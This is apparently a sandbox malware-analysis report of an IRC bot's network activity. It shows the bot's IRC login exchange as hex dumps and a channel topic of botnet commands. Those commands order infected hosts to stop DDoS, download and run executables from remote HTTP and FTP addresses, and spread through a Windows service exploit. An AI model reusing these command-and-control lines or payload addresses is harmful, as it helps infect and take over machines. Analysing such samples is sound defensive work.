 Scan Summary All Processes File Activity Registry Activity Network Activity Process Details
Network Activity
Process # 8, (ID: 252).
Winsock OP...
Winsock Section...
Outgoing Connections
IRC Data
User Name: SP3-051
Host Name: *
Server Name:
Real Name: HOME-OFF-D5F0AC
Nick Name: USA|XP|SP3|446911
Non RFC Conform: 1
Channel
Name: #blue
Topic Deleted: :|.ddosstop -s|.stop -s|.patcher http://58.240.104.57:9355/tmp.exe 0 -s|.shttp
ftp://333:333@60.10.179.100:5870/lpo8.exe mpui.exe -s|.asc svrsvc_SP2 100 5 9999 1 -b -e -r -s|.asc
svrsvc_XXX 100 5 9999 1 -b -e -r -s
Plain Communication Data
Send
Dump Line:
Off Set: $0000
Dump: 4E 49 43 4B 20 55 53 41 7C 58 50 7C 53 50 33 7C
ASCII: NICK USA|XP|SP3|
Off Set: $0010
Dump: 34 34 36 39 31 31 0D 0A
ASCII: 446911..
Off Set: $0000
Dump: 55 53 45 52 20 53 50 33 2D 30 35 31 20 2A 20 30
ASCII: USER SP3-051 * 0
Off Set: $0010
Dump: 20 3A 48 4F 4D 45 2D 4F 46 46 2D 44 35 46 30 41
ASCII: :HOME-OFF-D5F0A
Off Set: $0020
Dump: 43 0D 0A
ASCII: C..
Off Set: $0000
Dump: 50 4F 4E 47 20 38 32 32 43 38 37 35 37 0D 0A
ASCII: PONG 822C8757..